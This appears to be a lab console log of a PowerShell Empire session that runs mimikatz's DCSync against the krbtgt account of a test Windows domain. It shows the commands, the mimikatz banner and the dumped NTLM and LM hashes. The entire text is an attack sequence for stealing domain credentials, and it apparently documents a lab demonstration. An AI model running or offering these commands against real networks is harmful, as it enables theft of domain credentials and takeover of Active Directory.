 (Empire: credentials/mimikatz/dcsync) > set user dev\krbtgt
(Empire: credentials/mimikatz/dcsync) > execute
(Empire: credentials/mimikatz/dcsync) >
Job started: Debug32_wuvnn
Hostname: DEVWKSTNx64.dev.lab.local / S-1-5-21-264798831-1427554218-3501113232
.#####. mimikatz 2.0 alpha (x64) release "Kiwi en C" (Aug 23 2015 23:05:23)
.## ^ ##.
## / \ ## /* * *
## \ / ## Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
'## v ##' http://blog.gentilkiwi.com/mimikatz (oe.eo)
'#####' with 16 modules * * */
mimikatz(powershell) # lsadump::dcsync /user:dev\krbtgt
[DC] 'dev.lab.local' will be the domain
[DC] 'LABDC2.dev.lab.local' will be the DC server
[DC] 'dev\krbtgt' will be the user account
Object RDN : krbtgt
** SAM ACCOUNT **
SAM Username : krbtgt
Account Type : 30000000 ( USER_OBJECT )
User Account Control : 00000202 ( ACCOUNTDISABLE NORMAL_ACCOUNT )
Account expiration :
Password last change : 10/9/2015 9:51:41 AM
Object Security ID : S-1-5-21-264798831-1427554218-3501113232-502
Object Relative ID : 502
Credentials:
Hash NTLM: 0e973f80cad35457fb7bf19502e40055
ntlm- 0: 0e973f80cad35457fb7bf19502e40055
lm - 0: 7946cbf032321bdf1d3de7b0d16b0bbb